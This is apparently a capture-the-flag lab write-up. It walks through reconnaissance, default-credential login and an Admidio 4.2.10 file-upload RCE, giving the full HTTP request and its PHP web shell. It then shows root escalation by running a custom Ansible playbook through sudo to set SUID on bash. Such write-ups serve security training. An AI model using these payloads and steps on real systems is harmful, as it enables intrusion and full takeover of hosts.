Host entries
1
10.0.160.243 admilost.echocity-f.com
Content
- Default Credentials
- Admidio v4.2.10 - Remote Code Execution (RCE) via Unrestricted File Upload
- Privesc via Custom Ansible Playbook
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
nmap -p- -sS --open --min-rate 500 -Pn -n -vvvv -oG allPorts 10.0.160.243
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.0.160.243 () Status: Up
Host: 10.0.160.243 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
nmap -p22,80 -sCV -n -Pn -vvvv -oN targeted 10.0.160.243
Nmap scan report for 10.0.160.243
Host is up, received user-set (0.16s latency).
Scanned at 2025-04-29 13:24:47 EDT for 12s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 b8:b8:19:0b:8a:47:49:83:6b:a8:18:32:6a:5f:78:29 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCwfmE6p0gmqwMeBmBCHQEZ7u7K9Z9eoLFYoKXhWeLitBY8tFeXCwqk3mr7mEP9PxpBQzuNvkADhGvd2HelFrgbkGKi+rLCEi5ZGYAT8P9wiQk8n/X+1FzgcL0RrvTC/UhxN7ces6xcXDyyPRWp5cUWpbnEdpK48G1k7LJ2yGmrkBOAomqK632xbx9hkdfHZdYqP6xNmU2nuHOrdztHJ1+Yo4FbiWu7RMWJWdCZKas2UmkL5HR9jOSZCAQ6lGJYpKlB19ogfPiaR7xgSt6MUHuRvvgfr/rKdpSOcgIiRMzAtowQi5QSD+f0ocCX4DFfZmLzpFqO+Lxc0pR7k5Jocrbr82eO46uGBSEXjMdhPN6RqQrli8Z6r0e7kcDc6Pl1tfnKiWFG75ZDF6WnZ+Xl1DkkFfUow0z4d5YM1/GSKkNentxv+waGnYHxbFiW2sfIOO91Z90v3DV5fEFobeZBGxmeTqHQm0qeUAtkxaFIFVQj6GD2Nje9z2p8DVw9SPDEPIM=
| 256 a8:da:22:67:05:67:3a:ca:6b:81:a2:63:2d:40:b1:af (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBkWwli0OU8K95gVGM67wD/6Qg7txLU0rwwt16tcDBl97k6/lg5/jF2YAj5ZbX9CwqmWpdAomU7lPAIhxTs8064=
| 256 95:20:9b:7a:37:47:25:f8:ae:0a:d3:94:80:2d:17:7d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ5kkNt07GRGcF8UjHSXQqGTyQvJd1Ct6vo0BeP02bjy
80/tcp open http syn-ack ttl 63 nginx 1.18.0
|_http-title: Did not follow redirect to http://admilost.echocity-f.com/adm_program/overview.php
|_http-server-header: nginx/1.18.0
| http-methods:
|_ Supported Methods: GET HEAD POST
Exploitation
Checking service HTTP on port 80 I discovered that there is a web application that redirects you to admilost.echocity-f.com, so first step is to add that entry to the hosts file:
1
2
3
4
5
6
7
8
9
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.160.243 admilost.echocity-f.com
Simply browsing through the page, there is a link that redirects you to an admin login page: 
I’ve identified the following Admidio - Remote Code Execution (RCE), but the exploit requires authentication, I then tried to login using Default Credentials, and I got the pair admin:admin123, with this, we can execute the script which is an Arbitrary File Upload, with 5 simple steps:
- Login to account
- Go to Announcements
- Add Entry
- Upload .php file in image upload section .phar file Content <?php echo system(‘cat /etc/passwd’);?>

- Visit .php file ( http://localhost/admidio/adm_my_files/announcements/images/20230710-172217_430o3e5ma5dnuvhp.php )
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
POST /adm_program/system/ckeditor_upload_handler.php?CKEditor=ann_description&CKEditorFuncNum=1&langCode=en HTTP/1.1
Host: admilost.echocity-f.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------150616831416765386041999978420
Content-Length: 640
Origin: http://admilost.echocity-f.com
Connection: keep-alive
Referer: http://admilost.echocity-f.com/adm_program/modules/announcements/announcements_new.php?headline=Announcements
Cookie: ADMIDIO_admidio_db_adm_SESSION_ID=aop7v6lvcs93ib3b3egdij7c74; ADMIDIO_admidio_db_adm_cookieconsent_status=dismiss; ckCsrfToken=mOY2zeeMY9vn1iVHyfb8Cdo11UtefBOS3CZLWbDT
Upgrade-Insecure-Requests: 1
-----------------------------150616831416765386041999978420
Content-Disposition: form-data; name="upload"; filename="aaa.test.php"
Content-Type: image/jpeg
<?php
$command = isset($_GET['command']) ? $_GET['command'] : '';
$output = [];
$return_var = 0;
exec($command, $output, $return_var);
echo '<h1>Exploiting RCE</h1>';
echo 'Command: '.$command;
echo '\n<pre>';
echo implode("\n", $output);
echo '</pre>';
?>
-----------------------------150616831416765386041999978420
Content-Disposition: form-data; name="ckCsrfToken"
mOY2zeeMY9vn1iVHyfb8Cdo11UtefBOS3CZLWbDT
-----------------------------150616831416765386041999978420--
Then we visit the URL mentioned in the exploit, which is the place where the server saves your file: 
Privilege Escalation
For the Privilege Escalation I then proceed to execute the command sudo -l and I can execute a script as user root without password:
1
2
3
4
5
6
www-data@admilost:~/html/adm_my_files/announcements/images$ sudo -l
Matching Defaults entries for www-data on admilost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on admilost:
(ALL : ALL) NOPASSWD: /usr/local/bin/templater
Its content is like this:
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/env ansible-playbook
---
- name: Parse templates
hosts: all
gather_facts: false
serial: 1
connection: local
tasks:
- name: Generate template data
template:
src: /etc/template.j2
dest: /tmp/template.out
As usual, the vulnerability relays on the imported library, in this case ansible-playbook, since you can run any ansible-playbook command as root, you can simply write your own playbook that targets localhost directly and executes arbitrary commands. In this case we create the following in /tmp/rootme.yml:
1
2
3
4
5
6
7
8
---
- name: Escalate to root
hosts: localhost
gather_facts: false
connection: local
tasks:
- name: Set SUID on bash
command: chmod +s /bin/bash
Then we execute this template:
1
2
3
4
www-data@admilost:~/html/adm_my_files/announcements/images$ sudo /usr/local/bin/templater /tmp/tooyme.yml
PLAY RECAP *********************************************************************************************************************************
localhost : ok=1 changed=1 unreachable=0 failed=0 skipped=0 rescued=0 ignored=0
All we need to do from here is execute /bin/bash -p which now has superuser flag.
And we ARE INSIDEEEE!!!
Post Exploitation
Flags are stored at:
/etc/passwd /etc/shadow /proc/1/environ /root
Credentials
Credentials identified for this machine are admin:admin123
Notes
- Always read carefully all the exploits, what took me long enough to exploit this one is that 3 URLs are involved for the File Upload, the first one is the POST request that uploads the file, then there is a second that “shows” the image (which doesn’t work if the payload is not an image) and finally there is a third URL where all the files are saved, the latter is where you can execute the RCE.